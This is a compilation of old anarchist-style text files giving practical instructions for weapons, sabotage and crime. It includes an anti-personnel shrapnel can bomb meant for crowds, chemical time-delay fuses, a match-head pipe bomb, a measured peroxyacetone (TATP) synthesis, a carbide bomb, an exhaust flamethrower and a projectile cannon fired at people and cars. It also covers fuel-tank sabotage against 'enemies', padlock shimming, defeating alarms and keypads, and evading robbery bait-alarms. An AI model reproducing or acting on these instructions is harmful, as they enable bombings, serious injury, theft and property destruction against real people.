|       |                |                   |               |                                |Print this sheet out and carry it with you! Memorize it, anything. It is INVALUABLE. All of these chemicals should be carried in your school lab. Happy hunting. :)

## **216.Misc Anarchy by Exodus**

Tennis ball cannons and other information from the Usenet. The Usenet is a worldwide network of 15,000 machines and over 500,000 people- And growing!

At this time (twelve years ago) most soft drink cans were rolled tin rather than the molded aluminum. We would cut the tops and bottoms off of a bunch of them and tape them together with duct tape, forming a tube of two feet or more.

At the end we would tape a can with the bottom intact, more holes punched (with a can opener) around the top, and a small hole in the side at the base. We then fastened this contraption to a tripod so we could aim it reliably. Any object that came somewhat close to filling the tube was then placed therein.

In the shop, we used the clock as a target and an empty plastic solder spool as ammunition, with tape over the ends of the center hole and sometimes filled with washers for weight. When taken to parties or picnics, we would use whatever was handy. Hot dog rolls or napkins filled with potato chips provided spectacular entertainment.

Once loaded, a small amount of lighter fluid was poured into the hole in the side of the end can and allowed to vaporize for a few moments. The "fire control technician" would announce "Fire in the Hole" and ignite it.

BOOM! Whoosh! The clock never worked after that!

Our version of the potato chip cannon, originally designed around the Pringles potato chip can, was built similarly. Ours used coke cans, six with the top and bottom removed, and the seventh had Bottle opener holes all around one end, the top of this can was covered with a grid or piece of wire screening to keep the tennis ball from falling all the way to the bottom. This was spiral wrapped with at least two rolls of duct tape.

A wooden shoulder rest and forward hand grip was taped to the tube. For ignition we used lantern batteries to a model-t coil, actuated by a push button on the hand grip. A fresh wilson tennis ball was stuffed all the way back to the grid, and a drop or two of lighter fluid was dropped in one of two holes in the end. The ignition wire was poked through the other hole.

We would then lie in ambush, waiting for something to move. When fired with the proper air/fuel mixture, a satisfying thoomp! At maximum range the ball would travel about 100 yards with a 45° launch angle. Closer up the ball would leave a welt on an warring opponent. When launched at a moving car the thud as it hit the door would generally rattle anyone inside. Luckily we never completed the one that shot golf balls.

## More Fun Stuff for Terrorists

Carbide Bomb

This is EXTREMELY DANGEROUS. Exercise extreme caution.... Obtain some calcium carbide. This is the stuff that is used in carbide lamps and can be found at nearly any hardware store.

Take a few pieces of this stuff (it looks like gravel) and put it in a glass jar with some water. Put a lid on tightly. The carbide will react with the water to produce acetylene carbonate which is similar to the gas used in cutting torches.

Eventually the glass with explode from internal pressure. If you leave a burning rag nearby, you will get a nice fireball!### Auto Exhaust Flame Thrower

For this one, all you need is a car, a sparkplug, ignition wire and a switch. Install the spark plug into the last four or five inches of the tailpipe by drilling a hole that the plug can screw into easily. Attach the wire (this is regular insulated wire) to one side of the switch and to the spark plug. The other side of the switch is attached to the positive terminal on the battery. With the car running, simply hit the switch and watch the flames fly!!! Again be careful that no one is behind you! I have seen some of these flames go 20 feet!!

#### Balloons

Balloons are fun to play with in chem lab, fill them with the gas that you get out of the taps on the lab desks, then tie up the balloon tight, and drop it out the window to the burnouts below, you know, the ones that are always smoking, they love to pop balloons with lit cigarette.... get the picture? Good.

| 217.Combo Locks<br>Exodus<br>IJ<br>by |
|---------------------------------------|
|---------------------------------------|

First of all, let me tell you about the set-up of a lock. When the lock is locked, there is a curved piece of metal wedged inside the little notch on the horseshoe shaped bar (known as the shackle) that is pushed in to the lock when you lock it.

To free this wedge, you usually have to turn the lock to the desired combination and the pressure on the wedge is released therefore letting the lock open. I will now tell you how to make a pick so you can open a lock without having to waste all that time turning the combination (this also helps when you don't know the combination to begin with).

To bypass this hassle, simply take a thinned hairpin (file it down) or a opened out piece of a collapsing antenna (the inside diameter of the curved piece of metal should be the same as the diameter of the shackle- if the metal is too thick, use fine sandpaper to thin it down.

Once you have your hair pin (make sure it's metal), take the ridged side and break it off right before it starts to make a U-turn onto the straight side. The curved part can now be used as a handle. Now, using a file, file down the other end until it is fairly thin. You should do this to many hairpins and file them so they are of different thicknesses so you can jimmy various locks.

Look at a lock to see which side the lock opens from. If you can't tell, you will just have to try both sides. When ya find out what side it opens from, take the lock pick and stick the filed end into the inside of the horseshoe-shaped bar on whichever side the lock opens from.

Now, put pressure on the handle of the lock pick (pushing down, into the crack) and pull the lock up and down. The lock will then open because the pick separated the wedge and the notch allowing it to open.

Also, this technique works best on American locks. I have never picked a Master lock before because of the shape a pressure of the wedge but if anyone does it, let me know how long it took. Also, the Master lock casing is very tight so ya can't get the shim in.

# **218.Misc Anarchy II by Ragner Rocker**

Many of you out there probably have fantasies of revenge against teachers, principals and other people who are just assholes. Depending on your level of hatred of this person I would advise that you do some of these following experiments:

1. Pouring dishsoap into the gas tank of your enemy - many of you already know that gasoline + dishsoap (e.g. joy, palmolive, etc.) form a mixture called napalm. Now napalm is a jelly-like substance used in bombs, flame-throwers,etc. Now you can only guess what this mixture would do to someone's fuel line!!!!

- 2. Spreading dirty motor oil/castor oil on someone's exhaust pipe when the exhaust pipe heats up (and it will!!) the motor oil or castor oil on the pipe will cause thick, disgusting smoke to ooze forth from the back of that car. Who knows maybe he/she might be pulled over and given a ticket!!
- 3. Light Bulb Bomb
- 4. Simple smoke/stink bomb you can purchase sulfur at a drugstore under the name flowers of sulfur. Now when sulfur burns it will give off a very strong odor and plenty of smoke. Now all you need is a fuse from a firecracker, a tin can, and the sulfur. Fill the can with sulfur (pack very lightly), put aluminum foil over the top of the can, poke a small hole into the foil, insert the wick, and light it and get out of the room if you value your lungs. You can find many uses for this or at least I hope so.

### FUN WITH ALARMS

A fact I forgot to mention in my previous alarm articles is that one can also use polyurethane foam in a can to silence horns and bells. You can purchase this at any hardware store as insulation. It is easy to handle and dries faster.

Many people that travel carry a pocket alarm with them. This alarm is a small device that is hung around the door knob, and when someone touches the knob his body capacitance sets off the alarm. These nasty nuisances can be found by walking down the halls of a hotel and touching all the door knobs very quickly. if you happen to chance upon one, attach a 3' length of wire or other metal object to the knob. This will cause the sleeping business pig inside to think someone is breaking in and call room service for help. All sorts of fun and games will ensue.

Some high-security installations use keypads just like touch-tone pads (a registered trade mark of bell systems) to open locks or disarm alarms. Most use three or four digits. To figure out the code, wipe the key-pad free from all fingerprints by using a rag soaked in rubbing alcohol. After the keypad has been used just apply finger print dust and all four digits will be marked. now all you have to do is figure out the order. If you want to have some fun with a keypad, try pressing the \* and # at the same time. Many units use this as a panic button. This will bring the owner and the cops running and ever-one will have a good time. Never try to remove these panels from the wall, as they have built-in tamper switches.

On the subject of holdups, most places (including supermarkets, liquor stores, etc.) have what is known as a money clip. These little nasties are placed at the bottom of a money drawer and when the last few bills are with-drawn a switch closes and sets the alarm off. That's why when you make your withdrawal it's best to help yourself so you can check for these little nasties. If you find them, merely insert ones underneath the pile of twenties, and then pull out the twenties, leaving the one-dollar bill behind to prevent the circuit from closing.

# SOFT DRINK CAN BOMB AN ARTICLE FROM THE BOOK: THE POOR MAN'S JAMES BOND BY KURT SAXON

This is an anti-personnel bomb meant for milling crowds. The bottom of a soft drink can is half cut out and bent back. A giant firecracker or other explosive is put in and surrounded with nuts and bolts or rocks. The fuse is then armed with a chemical delay in a plastic drinking straw.

After first making sure there are no children nearby, the acid or glycerine is put into the straw and the can is set down by a tree or wall where it will not be knocked over. The delay should give you three to five minutes. It will then have a shattering effect on passersby.It is hardly likely that anyone would pick up and drink from someone else's soft drink can. but if such a crude person should try to drink from your bomb he would break a nasty habit fast!

! ! **1** ! ! <-CHEMICAL INGITER ---- ---- ! !1! ! ! ===== ! !\* ! ! "! ! !! ! ! ! ! !<- BIG FIRECRACKER ! ! !% ! ! ==== ! ! ! !#! ! --- ! ! ! ! <- NUTS & BOLTS  $\Gamma$  /  $\Gamma$ ! ! ---------

> Pyro Book II by Capt Hack and Grey Wolf

TIME DELAYED CHEMICAL FUSE

- 1. Put 1 teaspoon full of potassium permanganate in a tin can.
- 2. Add a few drops of glycerine.
- 3. Wait 3-4 min.
- 4. Get the hell out. The stuff will smoke, then burst into flames.

Potassium permanganate stains like iodine but worse [it's purple]. The reaction will spatter a bit so it can be messy and it doesn't matter if the amounts are uneven [i.e. 1 part to 3 parts]

# EXPLOSIVES AND INCENDIARIES by THE RESEARCHER

### INTRODUCTION:

The trouble with text books on chemistry and explosives is the attitude with which they are written. They don't say, "Now I know you would like to blow holy hell out of something just for the fun of it so here is how to whip up something in your kitchen to do it". They tell you how Dupont does it or how the ancient Chinese did it but not how you can do it with the resources and materials available to you.

Even army manuals on field expedient explosives are almost useless because they are just outlines written with the understanding that an instructor is going to fill in the blanks. It is a fun game to search out the materials that can be put together to make something go "boom". You can find what you need in grocery stores, hardware stores, and farm supplies. An interesting point to remember is that it is much easier to make a big e explosion than a small one. It is very difficult for a home experimenter to make a firecracker, but a bomb capable of blowing the walls out of a building is easy.

# HOW TO MAKE ROCKET FUEL

This is easy to make and fun to play with. Mix equal parts by volume Potassium or Sodium Nitrate and granulated sugar. Pour a big spoonful of this into a pile. Stick a piece of blackmatch fuse into it; light; and step back. This is also a very hot incendiary. A little imagination will suggest a lot of experiments for this.

### ANOTHER ROCKET FUEL

Mix equal parts by volume of zinc dust and sulfur. Watch out if you experiment with this. It goes off in a sudden flash. It is not a powerful explosive, but is violent stuff even when not confined because of its fast burning rate.As I continue from this point some of the ingredients are going to be harder to get without going through a chemical supply. I try to avoid this. I happen to know that B. Prieser Scientific (local to my area) has been instructed by the police to send them the names of anyone buying chemicals in certain combinations. For example, if a person were to buy Sulfuric acid, Nitric acid and Toluene (the makings for TNT) in one order the police would be notified. I will do the best I can to tell you how to make the things you need from commonly available materials, but I don't want to leave out something really good because you might have to scrounge for an ingredient. I am guessing you would prefer it that way.

# HOW TO MAKE AN EXPLOSIVE FROM COMMON MATCHES Pinch the head near the bottom with a pair of wire cutters to break it up; then use the edges of the cutters to scrape off the loose material. It gets easy with practice. You can do this while watching TV and collect enough for a bomb without dying of boredom.

Once you have a good batch of it, you can load it into a pipe instead of black powder. Be careful not to get any in the threads, and wipe off any that gets on the end of the pipe. Never try to use this stuff for rocket fuel. A science teacher was killed that way.

Just for fun while I'm on the subject of matches, did you know that you can strike a safety match on a window pane? Hold a paper match between your thumb and first finger. With your second finger, press the head firmly against a large window. Very quickly, rub the match down the pane about 2 feet while maintaining the pressure. The friction will generate enough heat to light the match.

Another fun trick is the match rocket. Tightly wrap the top half of a paper match with foil. Set it in the top of a pop bottle at a 45 ° angle. Hold a lighted match under the head until it ignites. If you got it right, the match will zip up and hit the ceiling.

I just remembered the match guns I used to make when I was a kid. These are made from a bicycle spoke. At one end of the spoke is a piece that screws off. Take it off and screw it on backwards. You now have a piece of stiff wire with a small hollow tube on one end. Pack the material from a couple of wooden safety matches into the tube. Force the stem of a match into the hole. It should fit very tightly. Hold a lighted match under the tube until it gets hot enough to ignite the powder. It goes off with a bang.

## HOW TO MAKE CONCENTRATED SULFURIC ACID FROM BATTERY ACID

Go to an auto supply store and ask for "a small battery acid". This should only cost a few dollars. What you will get is about a gallon of dilute sulfuric acid. Put a pint of this into a heat resistant glass container. The glass pitchers used for making coffee are perfect. Do not use a metal container.

Use an extension cord to set up a hotplate out doors. Boil the acid until white fumes appear. As soon as you see the white fumes, turn off the hot plate and let the acid cool. Pour the now concentrated acid into a glass container. The container must have a glass stopper or plastic cap -- no metal. It must be air tight. Otherwise, the acid will quickly absorb moisture from the air and become diluted. Want to know how to make a time bomb that doesn't tick and has no wires or batteries? Hold on to your acid and follow me into the next installment.

## HOW TO MAKE A CHEMICAL TIME DELAY FUSE:

To get an understanding of how this is going to work, mix up equal parts by volume Potassium chlorate and granulated sugar. Pour a spoonful of the mixture in a small pile and make a depression in the top with the end of a spoon. Using a medicine dropper, place one drop of concentrated sulfuric acid in the depression and step back.

It will snap and crackle a few times and then burst into vigorous flames. To make the fuse, cut about 2 inches off a plastic drinking straw. Tamp a small piece of cotton in one end. On top of this put about an inch of the clorate/sugar mixture.Now lightly tamp in about a quarter inch of either glass wool or asbestos fibers. Secure this with the open end up and drop in  $3\degree$  or 4 drops of sulfuric acid. After a few minutes the acid will soak through the fibers and ignite the mixture.

The time delay can be controlled by the amount of fiber used and by varying how tightly it is packed. Don't use cotton for this. The acid will react with cotton and become weakened in the process. By punching a hole in the side of the straw, a piece of blackmatch or other fuse can be inserted and used to set off the device of your choice.

Potassium chlorate was very popular with the radical underground. It can be used to make a wide variety of explosives and incendiaries, some of them extremely dangerous to handle. The radicals lost several people that way. But, don't worry. I am not going to try to protect you from yourself. I have decided to tell all. I will have more to say about Potassium chlorate, but for now, let's look at a couple of interesting electric fuses.

### PEROXYACETONE

PEROXYACETONE IS EXTREMELY FLAMMABLE AND HAS BEEN REPORTED TO BE SHOCK SENSITIVE

MATERIALS:

- 4 mL Acetone
- 4 mL 30% Hydrogen Peroxide
- 4 drops Conc. Hydrochloric Acid
- 150 mm Test Tube

Add 4 mL acetone and 4 mL hydrogen peroxide to the test tube. Then add 4 drops concentrated hydrochloric acid. In 10-20 minutes a white solid should begin to appear. If no change is observed, warm the test tube in a water bath at  $40^{\circ}$ C. Allow the reaction to continue for two hours. Swirl the slurry and filter it. Leave out on filter paper to dry for at least two hours. To ignite, light a candle tied to a meter stick and light it (while staying at least a meter away).

I would like to give credit to a book by shakashari entitled "Chemical demonstrations" for a few of the precise amounts of chemicals in some experiments.

### THE CHEMIST'S CORNER #2:

### HOUSEHOLD CHEMICALS, BY ZAPHOD BEEBLEBROX/MPG

This article deals with instructions on how to do some interesting experiments with common household chemicals. Some may or may not work depending on the concentration of certain chemicals in different areas and brands. I would suggest that the person doing these experiments have some knowledge of chemistry, especially for the more dangerous experiments.

I am not responsible for any injury or damage caused by people using this information. It is provided for use by people knowledgeable in chemistry who are interested in such experiments and can safely handle such experiments.

I. A LIST OF HOUSEHOLD CHEMICALS AND THEIR COMPOSITION

| VINEGAR: 3-5% ACETIC ACID                                           | BAKING SODA: SODIUM BICARBONATE                                                  |
|---------------------------------------------------------------------|----------------------------------------------------------------------------------|
| DRAIN CLEANERS: SODIUM HYDROXIDE                                    | SANI-FLUSH: 75% SODIUM BISULFATE                                                 |
| AMMONIA WATER: AMMONIUM HYDROXIDE                                   | CITRUS FRUIT: CITRIC ACID                                                        |
| TABLE SALT: SODIUM CHLORIDE                                         | SUGAR: SUCROSE                                                                   |
| MILK OF MAGNESIA: MAGNESIUM HYDROXIDE TINCTURE OF IODINE: 4% IODINE |                                                                                  |
|                                                                     | RUBBING ALCOHOL: 70% OR 99% (DEPENDS ON BRAND) ISOPROPYL ALCOHOL (DO NOT DRINK!) |

### GENERATING CHLORINE GAS

This is slightly more dangerous than the other two experiments, so you should know what you're doing before you try this...

